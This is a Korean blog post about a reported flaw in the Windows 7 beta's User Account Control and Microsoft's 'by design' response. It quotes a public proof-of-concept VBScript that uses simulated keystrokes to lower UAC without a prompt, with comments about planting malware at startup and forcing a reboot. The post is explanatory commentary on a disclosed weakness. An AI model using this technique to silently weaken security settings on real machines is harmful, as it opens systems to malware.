Windows 7 - UAC 보안 취약
오늘 날짜의 "한국 마이크로소프트 - 오늘의 뉴스"에 재미있는 기사가 올라왔습니다.
[외신] 윈도우 7 베타버전 UAC기능, 보안 취약 논쟁
; http://www.boannews.com/media/view.asp?idx=14088&kind=1
재미있더군요. 검색을 통해서 문제를 제기한 "Long Zheng"이라는 사람의 글을 쉽게 발견할 수 있었습니다.
Sacrificing security for usability: UAC security flaw in Windows 7 beta (with proof of concept code)
; http://www.istartedsomething.com/20090130/uac-security-flaw-windows-7-beta-proof/
Malware can turn off UAC in Windows 7; “By design” says Microsoft
; http://www.withinwindows.com/2009/01/30/malware-can-turn-off-uac-in-windows-7-by-design-says-microsoft
실제로, 공개된 소스코드를 확인해 보면 정말 간단합니다.
'// 1337H4x Written by _____________
'// (12 year old)
Set WshShell = WScript.CreateObject("WScript.Shell")
'// Toggle Start menu
WshShell.SendKeys("^{ESC}")
WScript.Sleep(500)
'// Search for UAC applet
WshShell.SendKeys("change uac")
WScript.Sleep(2000)
'// Open the applet (assuming second result)
WshShell.SendKeys("{DOWN}")
WshShell.SendKeys("{DOWN}")
WshShell.SendKeys("{ENTER}")
WScript.Sleep(2000)
'// Set UAC level to lowest (assuming out-of-box Default setting)
WshShell.SendKeys("{TAB}")
WshShell.SendKeys("{DOWN}")
WshShell.SendKeys("{DOWN}")
WshShell.SendKeys("{DOWN}")
'// Save our changes
WshShell.SendKeys("{TAB}")
WshShell.SendKeys("{ENTER}")
'// TODO: Add code to handle installation of rebound
'// process to continue exploitation, i.e. place something
'// evil in Startup folder
'// Reboot the system
'// WshShell.Run "shutdown /r /f"
문제가 되는 것은, UAC 수준이 Windows 7에서 조정이 되었는데, 그 조정된 수준에서는 UAC 자체의 설정값을 변경하는 행위에서도 "UAC 확인" 창이 뜨지 않는다는 것입니다. 위의 프로그램을 통해서 실행되는 프로그램은 "User Account Control Settings" 대화창인데,
[그림 1: Windows 7 UAC 수준 변경 대화창]

UAC 모드를 변경하는 "OK" 버튼에서 "UAC 확인창"이 떠야만 하는데, 현재 Windows 7의 기본값인 "Default - Notify me only when programs try to make changes to my computer"에서는 UAC를 바꾸는 것 자체도 "Windows settings"를 변경하는 부분에 해당하기 때문에 UAC 확인창이 뜨지 않는 것입니다.
만약, UAC 설정값을 프로그래밍적으로 바꾸는 방법이 있었다면 위와 같이 SendKeys 방법을 굳이 통하지 않고 그 API를 부르는 것만으로도 UAC는 쉽게 바뀔 수 있다는 의미가 됩니다.
이 부분은, UAC 수준을 조절하는 과정에서 Microsoft 내부적으로 잘못 이해된 것이 아닌가 싶은데, 마이크로소프트 측에서는 이것을 "By Design"의 문제라고 하며 그다지 중요하게 생각하지 않고 있다는 것도 또한 문제시되고 있습니다. 제 생각에는 이런 정도의 결함은 Microsoft도 내부적인 설정 오류라고 보고 수정하면 될 것 같은데 ... 좀 의아스럽긴 합니다.
제 개인적인 생각으로도, Windows 7 정식 버전에서는 꼭 고쳐졌으면 좋겠군요.
[이 토픽에 대해서 여러분들과 의견을 공유하고 싶습니다. 틀리거나 미흡한 부분 또는 의문 사항이 있으시면 언제든 댓글 남겨주십시오.]